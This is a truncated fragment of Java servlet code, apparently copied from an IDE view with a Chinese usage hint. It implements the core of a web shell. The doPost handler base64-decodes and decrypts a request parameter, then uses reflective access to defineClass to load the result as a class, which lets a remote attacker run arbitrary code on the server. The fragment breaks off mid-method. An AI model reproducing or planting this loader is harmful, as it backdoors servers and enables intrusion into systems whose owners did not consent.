 1 个用法
public Class defClass(byte[] classBytes) throws Throwable {
URLClassLoader urlClassLoader = new URLClassLoader(new URL[0], Thread.currentThread().getContextClassLoader());
Method defMethod = ClassLoader.class.getDeclaredMethod( name: "defineClass", byte[].class, int.class, int.class);
defMethod.setAccessible(true);
return (Class) defMethod.invoke(urlClassLoader, ...args: classBytes, 0, classBytes.length);
}
@Override
protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
try {
byte[] data = base64Decode(req.getParameter(pass));
data = x(data, m: false);
if (payload == null) {
payload = defClass(data);